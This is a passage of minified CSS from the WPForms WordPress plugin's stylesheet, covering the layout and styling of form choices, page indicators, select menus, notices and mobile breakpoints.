6px);width:6px;height:10px;border-style:solid;border-color:var(--wpforms-icon-choices-color);border-width:0 2px 2px 0;transform-origin:bottom left;transform:rotate(45deg)}div.wpforms-container-full .wpforms-form .wpforms-list-2-columns ul.wpforms-icon-choices,div.wpforms-container-full .wpforms-form .wpforms-list-3-columns ul.wpforms-icon-choices,div.wpforms-container-full .wpforms-form .wpforms-list-inline ul.wpforms-icon-choices{flex-direction:row;flex-wrap:wrap}div.wpforms-container-full .wpforms-form .wpforms-list-2-columns ul.wpforms-icon-choices li,div.wpforms-container-full .wpforms-form .wpforms-list-3-columns ul.wpforms-icon-choices li,div.wpforms-container-full .wpforms-form .wpforms-list-inline ul.wpforms-icon-choices li{margin-right:20px!important}div.wpforms-container-full .wpforms-form .wpforms-list-2-columns ul.wpforms-icon-choices.wpforms-icon-choices-default li,div.wpforms-container-full .wpforms-form .wpforms-list-2-columns ul.wpforms-icon-choices.wpforms-icon-choices-modern li,div.wpforms-container-full .wpforms-form .wpforms-list-3-columns ul.wpforms-icon-choices.wpforms-icon-choices-default li,div.wpforms-container-full .wpforms-form .wpforms-list-3-columns ul.wpforms-icon-choices.wpforms-icon-choices-modern li,div.wpforms-container-full .wpforms-form .wpforms-list-inline ul.wpforms-icon-choices.wpforms-icon-choices-default li,div.wpforms-container-full .wpforms-form .wpforms-list-inline ul.wpforms-icon-choices.wpforms-icon-choices-modern li{margin-right:22px!important;margin-bottom:22px!important}div.wpforms-container-full .wpforms-form .wpforms-list-2-columns ul.wpforms-icon-choices li{width:calc(100% / 2 - 20px / 2)}div.wpforms-container-full .wpforms-form .wpforms-list-2-columns ul.wpforms-icon-choices li:nth-child(2n){margin-right:0!important}div.wpforms-container-full .wpforms-form .wpforms-list-2-columns ul.wpforms-icon-choices.wpforms-icon-choices-default li,div.wpforms-container-full .wpforms-form .wpforms-list-2-columns ul.wpforms-icon-choices.wpforms-icon-choices-modern li{width:calc(100% / 2 - 22px / 2)}div.wpforms-container-full .wpforms-form .wpforms-list-3-columns ul.wpforms-icon-choices li{width:calc(100% / 3 - 20px * 2 / 3)}div.wpforms-container-full .wpforms-form .wpforms-list-3-columns ul.wpforms-icon-choices li:nth-child(3n){margin-right:0!important}div.wpforms-container-full .wpforms-form .wpforms-list-3-columns ul.wpforms-icon-choices.wpforms-icon-choices-default li,div.wpforms-container-full .wpforms-form .wpforms-list-3-columns ul.wpforms-icon-choices.wpforms-icon-choices-modern li{width:calc(100% / 3 - 22px * 2 / 3)}div.wpforms-container-full .wpforms-form .wpforms-list-inline ul.wpforms-icon-choices li{width:auto;max-width:calc(100% / 4 - 20px)}div.wpforms-container-full .wpforms-form .wpforms-page-indicator{margin:0 0 20px 0;overflow:hidden}div.wpforms-container-full .wpforms-form .wpforms-page-indicator.circles{border-top:1px solid #dfdfdf;border-bottom:1px solid #dfdfdf;padding:15px 10px}div.wpforms-container-full .wpforms-form .wpforms-page-indicator.circles .wpforms-page-indicator-page{float:left;margin:0 20px 0 0}div.wpforms-container-full .wpforms-form .wpforms-page-indicator.circles .wpforms-page-indicator-page:last-of-type{margin:0}div.wpforms-container-full .wpforms-form .wpforms-page-indicator.circles .wpforms-page-indicator-page-number{height:40px;width:40px;border-radius:50%;display:inline-block;margin:0 10px 0 0;line-height:40px;text-align:center;background-color:#ddd;color:#666}div.wpforms-container-full .wpforms-form .wpforms-page-indicator.circles .active .wpforms-page-indicator-page-number{color:#fff}div.wpforms-container-full .wpforms-form .wpforms-page-indicator.connector .wpforms-page-indicator-page{float:left;text-align:center;font-size:16px;line-height:1.2}div.wpforms-container-full .wpforms-form .wpforms-page-indicator.connector .wpforms-page-indicator-page-number{display:block;text-indent:-9999px;height:6px;background-color:#ddd;margin:0 0 16px 0;position:relative}div.wpforms-container-full .wpforms-form .wpforms-page-indicator.connector .wpforms-page-indicator-page-triangle{position:absolute;top:100%;left:50%;width:0;height:0;margin-left:-5px;border-style:solid;border-width:6px 5px 0 5px;border-color:#fff0 #fff0 #fff0 #fff0}div.wpforms-container-full .wpforms-form .wpforms-page-indicator.connector .wpforms-page-indicator-page-title{display:inline-block;padding:0 15px;font-size:16px}div.wpforms-container-full .wpforms-form .wpforms-page-indicator.progress{font-size:18px}div.wpforms-container-full .wpforms-form .wpforms-page-indicator.progress .wpforms-page-indicator-page-progress-wrap{display:block;width:100%;background-color:#ddd;height:18px;border-radius:10px;overflow:hidden;position:relative;margin:5px 0 0}div.wpforms-container-full .wpforms-form .wpforms-page-indicator.progress .wpforms-page-indicator-page-progress{height:18px;position:absolute;left:0;top:0}div.wpforms-container-full .wpforms-form .wpforms-field-select select>option{color:inherit}div.wpforms-container-full .wpforms-form .wpforms-field-select select>option.placeholder,div.wpforms-container-full .wpforms-form .wpforms-field-select select>option[disabled]{color:inherit;opacity:.5}div.wpforms-container-full .wpforms-field.wpforms-field-select-style-classic select{padding-left:6px}div.wpforms-container-full .wpforms-field.wpforms-field-select-style-classic select[multiple]{padding:0}div.wpforms-container-full .wpforms-field.wpforms-field-select-style-classic select[multiple]>option{padding:10px;box-shadow:0 1px 0 0 rgb(0 0 0 / .1)}div.wpforms-container-full .wpforms-field.wpforms-field-select-style-classic select[multiple]>option.placeholder,div.wpforms-container-full .wpforms-field.wpforms-field-select-style-classic select[multiple]>option[disabled]{box-shadow:0 1px 0 0 rgb(0 0 0 / .2)}div.wpforms-container-full .wpforms-field.wpforms-field-select-style-classic select[multiple]>option:checked{background-color:lightgrey}div.wpforms-container-full .wpforms-form .choices{font-size:16px;color:#333}div.wpforms-container-full .wpforms-form .choices .choices__list--single{font-size:1em;line-height:normal}div.wpforms-container-full .wpforms-form .choices.is-open.is-flipped .choices__inner,div.wpforms-container-full .wpforms-form .choices.is-open .choices__list--dropdown{border-radius:0 0 2px 2px}div.wpforms-container-full .wpforms-form .choices.is-open.is-flipped .choices__list--dropdown,div.wpforms-container-full .wpforms-form .choices.is-open .choices__inner{border-radius:2px 2px 0 0}div.wpforms-container-full .wpforms-form .choices .choices__inner{min-height:38px;border-radius:2px}div.wpforms-container-full .wpforms-form .choices input.choices__input{display:inline-block;height:auto;line-height:1.3}div.wpforms-container-full .wpforms-form .choices ::-webkit-input-placeholder{color:inherit;opacity:.5}div.wpforms-container-full .wpforms-form .choices ::-moz-placeholder{color:inherit;opacity:.5}div.wpforms-container-full .wpforms-form .choices :-ms-input-placeholder{color:inherit;opacity:.5}div.wpforms-container-full .wpforms-notice{background-color:#fff;border:1px solid #ddd;border-left-width:12px;color:#333;font-size:16px;line-height:1.5;margin-bottom:30px;padding:20px 36px 20px 26px;position:relative}div.wpforms-container-full .wpforms-notice .wpforms-delete{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-moz-appearance:none;-webkit-appearance:none;background-color:rgb(10 10 10 / .2);border:none;border-radius:290486px;cursor:pointer;display:inline-block;height:20px;margin:0;padding:0;outline:none;vertical-align:top;width:20px;position:absolute;right:10px;top:10px}div.wpforms-container-full .wpforms-notice .wpforms-delete:before,div.wpforms-container-full .wpforms-notice .wpforms-delete:after{background-color:#fff;content:"";display:block;left:50%;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg);-webkit-transform-origin:center center;transform-origin:center center}div.wpforms-container-full .wpforms-notice .wpforms-delete:before{height:2px;width:50%}div.wpforms-container-full .wpforms-notice .wpforms-delete:after{height:50%;width:2px}div.wpforms-container-full .wpforms-notice .wpforms-delete:hover,div.wpforms-container-full .wpforms-notice .wpforms-delete:focus{background-color:rgb(10 10 10 / .3)}div.wpforms-container-full .wpforms-notice a{text-decoration:underline}div.wpforms-container-full .wpforms-notice p{margin:0 0 20px 0}div.wpforms-container-full .wpforms-notice p:last-of-type{margin-bottom:0}div.wpforms-container-full .wpforms-notice.wpforms-info .wpforms-notice-action,div.wpforms-container-full .wpforms-notice.wpforms-info{border-color:#3273dc}div.wpforms-container-full .wpforms-notice.wpforms-success .wpforms-notice-action,div.wpforms-container-full .wpforms-notice.wpforms-success{border-color:#23d160}div.wpforms-container-full .wpforms-notice.wpforms-warning .wpforms-notice-action,div.wpforms-container-full .wpforms-notice.wpforms-warning{border-color:#ffdd57}div.wpforms-container-full .wpforms-notice.wpforms-error .wpforms-notice-action,div.wpforms-container-full .wpforms-notice.wpforms-error{border-color:#ff3860}div.wpforms-container-full .wpforms-notice .wpforms-notice-actions{margin-top:20px}div.wpforms-container-full .wpforms-notice .wpforms-notice-action{border:2px solid;margin-right:20px;padding:5px;text-decoration:none}div.wpforms-container-full .wpforms-notice .wpforms-notice-action:hover,div.wpforms-container-full .wpforms-notice .wpforms-notice-action:focus,div.wpforms-container-full .wpforms-notice .wpforms-notice-action:active{color:#fff}div.wpforms-container-full .wpforms-notice.wpforms-info .wpforms-notice-action:hover,div.wpforms-container-full .wpforms-notice.wpforms-info .wpforms-notice-action:focus,div.wpforms-container-full .wpforms-notice.wpforms-info .wpforms-notice-action:active{background-color:#3273dc}div.wpforms-container-full .wpforms-notice.wpforms-success .wpforms-notice-action:hover,div.wpforms-container-full .wpforms-notice.wpforms-success .wpforms-notice-action:focus,div.wpforms-container-full .wpforms-notice.wpforms-success .wpforms-notice-action:active{background-color:#23d160}div.wpforms-container-full .wpforms-notice.wpforms-warning .wpforms-notice-action:hover,div.wpforms-container-full .wpforms-notice.wpforms-warning .wpforms-notice-action:focus,div.wpforms-container-full .wpforms-notice.wpforms-warning .wpforms-notice-action:active{background-color:#ffdd57;color:inherit}div.wpforms-container-full .wpforms-notice.wpforms-error .wpforms-notice-action:hover,div.wpforms-container-full .wpforms-notice.wpforms-error .wpforms-notice-action:focus,div.wpforms-container-full .wpforms-notice.wpforms-error .wpforms-notice-action:active{background-color:#ff3860}div.wpforms-container-full .wpforms-form textarea.wpforms-field-small.wp-editor-area{height:100px}div.wpforms-container-full .wpforms-form textarea.wpforms-field-medium.wp-editor-area{height:250px}div.wpforms-container-full .wpforms-form textarea.wpforms-field-large.wp-editor-area{height:400px}.wpforms-preview-notice-links{line-height:2.4}div.wpforms-container-full{margin:24px auto}div.wpforms-container-full .wpforms-form h3{font-size:24px}div.wpforms-container-full .wpforms-form .wpforms-field-hp{display:none!important;position:absolute!important;left:-9000px!important}div.wpforms-container-full .wpforms-form .wpforms-field-hidden{display:none;padding:0}div.wpforms-container-full .wpforms-form .wpforms-screen-reader-element{position:absolute!important;clip:rect(0,0,0,0)!important;height:1px!important;width:1px!important;border:0!important;margin:0!important;padding:0!important;overflow:hidden!important;word-wrap:normal!important}div.wpforms-container-full .wpforms-form .wpforms-limit-text{font-size:13px;display:block}body.rtl .wpforms-field-phone input[type=tel]{direction:ltr;unicode-bidi:embed;text-align:right}body.rtl .wpforms-container-full .wpforms-form .wpforms-first{float:right}body.rtl .wpforms-container-full .wpforms-form .wpforms-first+.wpforms-one-half{margin-right:4%;margin-left:0}div.wpforms-container-full .wpforms-form .wpforms-error-container ul li{list-style:inside!important}div.wpforms-container-full .wpforms-form .wpforms-error-container ol li{list-style:inside decimal!important}div.wpforms-container-full .wpforms-form .wpforms-error-container a{text-decoration:underline!important}div.wpforms-container-full .wpforms-form .wpforms-error-container del{text-decoration:line-through!important}div.wpforms-container-full .wpforms-form .wpforms-error-container blockquote{padding-left:20px;border-left:4px solid;font-style:italic}@media only screen and (max-width:600px){div.wpforms-container-full.inline-fields .wpforms-form .wpforms-field-container,div.wpforms-container-full.inline-fields .wpforms-form .wpforms-field{display:block;width:100%}div.wpforms-container-full.inline-fields .wpforms-form .wpforms-submit-container{width:100%}div.wpforms-container-full .wpforms-form .wpforms-page-indicator.connector .wpforms-page-indicator-page-title{display:none}div.wpforms-container-full .wpforms-form .wpforms-field:not(.wpforms-field-phone):not(.wpforms-field-select-style-modern){overflow-x:hidden}div.wpforms-container-full .wpforms-form .wpforms-field>*{max-width:100%}div.wpforms-container-full .wpforms-form .wpforms-mobile-full{width:100%;margin-left:0;float:none}div.wpforms-container-full .wpforms-form input.wpforms-field-medium,div.wpforms-container-full .wpforms-form select.wpforms-field-medium,div.wpforms-container-full .wpforms-form .wpforms-field-row.wpforms-field-medium,div.wpforms-container-full .wpforms-form input.wpforms-field-small,div.wpforms-container-full .wpforms-form select.wpforms-field-small,div.wpforms-container-full .wpforms-form .wpforms-field-row.wpforms-field-small,div.wpforms-container-full .wpforms-form input.wpforms-field-large,div.wpforms-container-full .wpforms-form select.wpforms-field-large,div.wpforms-container-full .wpforms-form .wpforms-field-row.wpforms-field-large{max-width:100%}div.wpforms-container-full .wpforms-form .wpforms-checkbox-2-columns ul li,div.wpforms-container-full .wpforms-form .wpforms-multiplechoice-2-columns ul li,div.wpforms-container-full .wpforms-form .wpforms-list-2-columns ul li,div.wpforms-container-full .wpforms-form .wpforms-checkbox-3-columns ul li,div.wpforms-container-full .wpforms-form .wpforms-multiplechoice-3-columns ul li,div.wpforms-container-full .wpforms-form .wpforms-list-3-columns ul li{float:none;width:100%}div.wpforms-container-full .wpforms-form .wpforms-page-indicator.circles .wpforms-page-indicator-page{margin:0 10px 0 0}div.wpforms-container-full .wpforms-form .wpforms-page-indicator.circles .wpforms-page-indicator-page-number{width:30px;height:30px;line-height:30px}div.wpforms-container-full .wpforms-form .wpforms-field-number-slider input[type=range]{margin:20px 0 15px}div.wpforms-container-full .wpforms-form .wpforms-field-number-slider input[type=range]::-webkit-slider-thumb{width:30px;height:30px}}